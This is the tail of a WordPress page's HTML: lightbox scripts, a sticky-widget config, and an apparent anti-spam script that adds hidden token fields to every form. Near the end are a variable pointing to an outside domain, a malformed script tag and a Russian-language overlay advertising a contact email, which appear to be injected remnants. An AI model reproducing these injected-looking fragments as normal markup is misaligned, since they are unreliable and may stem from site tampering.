        };</script> <script type='text/javascript' id='jquery-fancybox-js-after'>var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* YouTube */
jQuery('a[href*="youtu.be/" i],area[href*="youtu.be/" i],a[href*="youtube.com/" i],area[href*="youtube.com/" i]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,.fancybox-youtube>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://www.youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);</script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>var q2w3_sidebar_options = [{"sidebar":"sidebar-2","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#text-6"]}];</script> <script type="text/javascript">jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

			
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="wkMVpcx-ZL" value="7sE6yY*WRV" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="xi-LsYIocT_rBF" value="It9cpRYUxQjODb" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="UXL-YepujJ" value="G[Q9ZLXcFI" />'); }
            }

			
            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="wkMVpcx-ZL" value="7sE6yY*WRV" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="xi-LsYIocT_rBF" value="It9cpRYUxQjODb" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="UXL-YepujJ" value="G[Q9ZLXcFI" />'); }
                return true;
            });

			
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("wkMVpcx-ZL", "7sE6yY*WRV");
data.data.append("xi-LsYIocT_rBF", "It9cpRYUxQjODb");
data.data.append("UXL-YepujJ", "G[Q9ZLXcFI");
                    }
                    else {
                        data.data =  data.data + '&wkMVpcx-ZL=7sE6yY*WRV&xi-LsYIocT_rBF=It9cpRYUxQjODb&UXL-YepujJ=G[Q9ZLXcFI';
                    }
                }
            });

        });</script> </div> <script>window.RESOURCE_O1B2L3 = 'leokross.com';</script> <script ></script> <script</script><div style="position:fixed; top:10px; right:10px; width: 250px; font-size: 14px;background-color: #ccc;padding:10px; font-weight: bold;">Для любых предложений по сайту: avtoshkolak@cp9.ru</div></body></html>
<!-- Dynamic page generated in 0.421 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-02-21 22:01:12 -->

<!-- Compression = gzip -->
<!-- super cache -->

